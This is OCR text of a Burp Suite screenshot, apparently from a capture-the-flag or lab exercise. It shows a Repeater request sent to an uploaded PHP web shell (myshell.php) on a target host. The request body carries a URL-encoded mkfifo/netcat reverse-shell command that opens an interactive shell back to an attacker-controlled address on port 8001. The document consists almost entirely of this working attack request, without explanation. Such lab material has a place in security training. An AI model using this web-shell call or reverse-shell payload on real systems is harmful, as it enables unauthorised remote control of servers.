 Applications Places burp-StartBurp Thu 01:41 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.31 ?
Request Response
Raw Params Headers Hex Raw
POST /images/myshell.php HTTP/1.1
Host: 10.10.10.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9h07prlmrh0c82s27hq8pn5rb2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.16+8001+>/tmp/f
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting